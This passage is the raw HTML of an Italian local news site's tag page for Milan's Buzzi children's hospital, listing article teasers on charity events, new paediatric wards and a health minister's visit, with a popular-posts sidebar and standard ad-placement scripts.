                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/ibra-babbo-natale-per-i-bambini-del-buzzi/"  rel="bookmark" class="td-image-wrap " title="Ibra Babbo Natale per i bambini del Buzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ibra Babbo Natale per i bambini del Buzzi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/12/Fontana-e-Ibra-con-bambini-1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/ibra-babbo-natale-per-i-bambini-del-buzzi/"  rel="bookmark" title="Ibra Babbo Natale per i bambini del Buzzi">Ibra Babbo Natale per i bambini del Buzzi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-19T11:17:40+02:00" >19 Dicembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/ibra-babbo-natale-per-i-bambini-del-buzzi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Regione Lombardia, con il presidente Attilio Fontana, e il Milan, con Zlatan Ibrahimović, per un momento di solidarietà e vicinanza in vista del Natale....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/un-ospedale-per-amico-la-festa-di-tutti-i-bambini/"  rel="bookmark" class="td-image-wrap " title="Un ospedale per amico, la festa di tutti i bambini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un ospedale per amico, la festa di tutti i bambini" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/09/obm_manifesto_ospedale_per_amico_2024_esecutivo_70x100-page-001.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/un-ospedale-per-amico-la-festa-di-tutti-i-bambini/"  rel="bookmark" title="Un ospedale per amico, la festa di tutti i bambini">Un ospedale per amico, la festa di tutti i bambini</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-09T13:13:48+02:00" >9 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/un-ospedale-per-amico-la-festa-di-tutti-i-bambini/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                È un programma ricco di sorprese e divertimento quello che OBM Ospedale Bambini Buzzi Milano ets ha organizzato anche quest’anno per offrire ai bambini...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/nuovo-pronto-soccorso-pediatrico-al-nuovo-grande-buzzi-con-intesa-sanpaolo/"  rel="bookmark" class="td-image-wrap " title="Nuovo pronto soccorso pediatrico al Nuovo Grande Buzzi con Intesa Sanpaolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuovo pronto soccorso pediatrico al Nuovo Grande Buzzi con Intesa Sanpaolo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/07/Fond-Buzzi_1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/nuovo-pronto-soccorso-pediatrico-al-nuovo-grande-buzzi-con-intesa-sanpaolo/"  rel="bookmark" title="Nuovo pronto soccorso pediatrico al Nuovo Grande Buzzi con Intesa Sanpaolo">Nuovo pronto soccorso pediatrico al Nuovo Grande Buzzi con Intesa Sanpaolo</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T15:06:27+02:00" >3 Luglio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/salute/nuovo-pronto-soccorso-pediatrico-al-nuovo-grande-buzzi-con-intesa-sanpaolo/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Si avvia alla sua conclusione il progetto “Un Grande Pronto Soccorso a Misura di Bambino” della Fondazione per l’Ospedale dei Bambini Buzzi, sostenuto da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fials-milano-una-domenica-di-sport-e-solidarieta-a-favore-dellassociazione-famiglie-miopatia-nemalinica/"  rel="bookmark" class="td-image-wrap " title="FIALS Milano: Una Domenica di Sport e Solidarietà a favore dell&#8217;Associazione Famiglie Miopatia Nemalinica" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIALS Milano: Una Domenica di Sport e Solidarietà a favore dell&#8217;Associazione Famiglie Miopatia Nemalinica" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/fialspartita2024.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fials-milano-una-domenica-di-sport-e-solidarieta-a-favore-dellassociazione-famiglie-miopatia-nemalinica/"  rel="bookmark" title="FIALS Milano: Una Domenica di Sport e Solidarietà a favore dell&#8217;Associazione Famiglie Miopatia Nemalinica">FIALS Milano: Una Domenica di Sport e Solidarietà a favore dell&#8217;Associazione...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-17T18:44:19+02:00" >17 Giugno 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fials-milano-una-domenica-di-sport-e-solidarieta-a-favore-dellassociazione-famiglie-miopatia-nemalinica/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                FIALS Milano ha organizzato con grande successo la seconda edizione della &quot;Partita del Cuore&quot; domenica scorsa, presso il Centro Sportivo Ausonia di Milano.

La manifestazione...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/operativa-nuova-terapia-intensiva-pediatrica-al-buzzi/"  rel="bookmark" class="td-image-wrap " title="Operativa nuova Terapia Intensiva Pediatrica al Buzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operativa nuova Terapia Intensiva Pediatrica al Buzzi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/01/foto-terapia-neonatale-buzzi-2.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/operativa-nuova-terapia-intensiva-pediatrica-al-buzzi/"  rel="bookmark" title="Operativa nuova Terapia Intensiva Pediatrica al Buzzi">Operativa nuova Terapia Intensiva Pediatrica al Buzzi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-03T17:44:22+02:00" >3 Gennaio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/salute/operativa-nuova-terapia-intensiva-pediatrica-al-buzzi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Si è concluso il trasferimento dei piccoli pazienti nel nuovo reparto di Terapia Intensiva Pediatrica (TIP) all&#039;Ospedale Buzzi di Milano diretta dalla dottoressa Elena...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/visita-del-ministro-schillaci-agli-ospedali-di-milano-buzzi-niguarda-policlinico-macedonio-melloni-e-pavia/"  rel="bookmark" class="td-image-wrap " title="Visita del ministro Schillaci agli ospedali di Milano (Buzzi, Niguarda, Policlinico, Macedonio Melloni) e Pavia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Visita del ministro Schillaci agli ospedali di Milano (Buzzi, Niguarda, Policlinico, Macedonio Melloni) e Pavia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/san-matteo.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/visita-del-ministro-schillaci-agli-ospedali-di-milano-buzzi-niguarda-policlinico-macedonio-melloni-e-pavia/"  rel="bookmark" title="Visita del ministro Schillaci agli ospedali di Milano (Buzzi, Niguarda, Policlinico, Macedonio Melloni) e Pavia">Visita del ministro Schillaci agli ospedali di Milano (Buzzi, Niguarda, Policlinico,...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T11:36:31+02:00" >22 Novembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/visita-del-ministro-schillaci-agli-ospedali-di-milano-buzzi-niguarda-policlinico-macedonio-melloni-e-pavia/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Il ministro della Salute, Orazio Schillaci, accompagnato dall’assessore regionale al Welfare, Guido Bertolaso, ha visitato alcuni ospedali lombardi. Prima il San Matteo di Pavia...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadimilano.it/tag/ospedale-buzzi/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadimilano.it/tag/ospedale-buzzi/page/3/" class="page" title="3">3</a><a href="https://www.gazzettadimilano.it/tag/ospedale-buzzi/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43450";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5432";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/il-natale-di-milano-si-accende-grazie-al-progetto-wonder-why/"  rel="bookmark" class="td-image-wrap " title="Il Natale di Milano si accende grazie al progetto Wonder Why" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Natale di Milano si accende grazie al progetto Wonder Why" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/Wonder-Why_via-delle-Betulle-17_1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/il-natale-di-milano-si-accende-grazie-al-progetto-wonder-why/"  rel="bookmark" title="Il Natale di Milano si accende grazie al progetto Wonder Why">Il Natale di Milano si accende grazie al progetto Wonder Why</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-05T13:53:02+02:00" >5 Dicembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/donne-vascello-la-personale-di-simona-gasperini-alla-galleria-triphe/"  rel="bookmark" class="td-image-wrap " title="&#8220;Donne Vascello&#8221;. La personale di Simona Gasperini alla Galleria Triphè" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Donne Vascello&#8221;. La personale di Simona Gasperini alla Galleria Triphè" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/04/IMG-20210409-WA0005.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/donne-vascello-la-personale-di-simona-gasperini-alla-galleria-triphe/"  rel="bookmark" title="&#8220;Donne Vascello&#8221;. La personale di Simona Gasperini alla Galleria Triphè">&#8220;Donne Vascello&#8221;. La personale di Simona Gasperini alla Galleria Triphè</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T10:00:12+02:00" >22 Aprile 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-in-rialzo-spread-in-calo-4/"  rel="bookmark" class="td-image-wrap " title="Borsa, giornata in rialzo, spread in calo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, giornata in rialzo, spread in calo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-in-rialzo-spread-in-calo-4/"  rel="bookmark" title="Borsa, giornata in rialzo, spread in calo">Borsa, giornata in rialzo, spread in calo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T11:54:32+02:00" >22 Novembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/violenza-sulle-donne-protocollo-di-intesa-tra-regione-e-prefetture-per-prevenirla-e-contrastarla/"  rel="bookmark" class="td-image-wrap " title="Violenza sulle donne, protocollo di intesa tra Regione e Prefetture per prevenirla e contrastarla." ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sulle donne, protocollo di intesa tra Regione e Prefetture per prevenirla e contrastarla." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/04/imm-scheda-assessore02.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/violenza-sulle-donne-protocollo-di-intesa-tra-regione-e-prefetture-per-prevenirla-e-contrastarla/"  rel="bookmark" title="Violenza sulle donne, protocollo di intesa tra Regione e Prefetture per prevenirla e contrastarla.">Violenza sulle donne, protocollo di intesa tra Regione e Prefetture per...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T16:54:52+02:00" >1 Giugno 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/cenacolo-vinciano-17-aperture-serali-straordinarie-la-prima-martedi-31/"  rel="bookmark" class="td-image-wrap " title="Cenacolo Vinciano, 17 aperture serali straordinarie, la prima martedì 31." ><img class="entry-thumb" src="[data-uri]" alt="" title="Cenacolo Vinciano, 17 aperture serali straordinarie, la prima martedì 31." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/01/img_Cenacolo-Vinciano.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/cenacolo-vinciano-17-aperture-serali-straordinarie-la-prima-martedi-31/"  rel="bookmark" title="Cenacolo Vinciano, 17 aperture serali straordinarie, la prima martedì 31.">Cenacolo Vinciano, 17 aperture serali straordinarie, la prima martedì 31.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-25T15:29:00+02:00" >25 Gennaio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/gastronomia-on-the-go-la-cucina-dei-frigoriferi-milanesi-arriva-a-casa-tua-consegnata-direttamente-dal-personale-del-ristorante/"  rel="bookmark" class="td-image-wrap " title="“Gastronomia on the go”, La Cucina dei Frigoriferi Milanesi arriva a casa tua consegnata direttamente dal personale del ristorante." ><img class="entry-thumb" src="[data-uri]" alt="" title="“Gastronomia on the go”, La Cucina dei Frigoriferi Milanesi arriva a casa tua consegnata direttamente dal personale del ristorante." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/PHOTO-2020-04-20-19-38-35.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/gastronomia-on-the-go-la-cucina-dei-frigoriferi-milanesi-arriva-a-casa-tua-consegnata-direttamente-dal-personale-del-ristorante/"  rel="bookmark" title="“Gastronomia on the go”, La Cucina dei Frigoriferi Milanesi arriva a casa tua consegnata direttamente dal personale del ristorante.">“Gastronomia on the go”, La Cucina dei Frigoriferi Milanesi arriva a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T12:06:41+02:00" >2 Maggio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/bonnie-beauty-selezionata-per-partecipare-al-cosmoprof-2024/"  rel="bookmark" class="td-image-wrap " title="Bonnie Beauty selezionata per partecipare al Cosmoprof 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bonnie Beauty selezionata per partecipare al Cosmoprof 2024" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/03/Foto-Alice-Zabeo-CEO.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/bonnie-beauty-selezionata-per-partecipare-al-cosmoprof-2024/"  rel="bookmark" title="Bonnie Beauty selezionata per partecipare al Cosmoprof 2024">Bonnie Beauty selezionata per partecipare al Cosmoprof 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-19T17:50:13+02:00" >19 Marzo 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/la-cultura-del-restauro-progetto-del-maeci-con-la-scuola-di-restauro-di-botticino/"  rel="bookmark" class="td-image-wrap " title="“La Cultura del Restauro” progetto del MAECI con la Scuola di Restauro di Botticino" ><img class="entry-thumb" src="[data-uri]" alt="" title="“La Cultura del Restauro” progetto del MAECI con la Scuola di Restauro di Botticino" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/2.-Scuola-di-Botticino-a-Parigi.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/la-cultura-del-restauro-progetto-del-maeci-con-la-scuola-di-restauro-di-botticino/"  rel="bookmark" title="“La Cultura del Restauro” progetto del MAECI con la Scuola di Restauro di Botticino">“La Cultura del Restauro” progetto del MAECI con la Scuola di...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-06T17:44:54+02:00" >6 Giugno 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
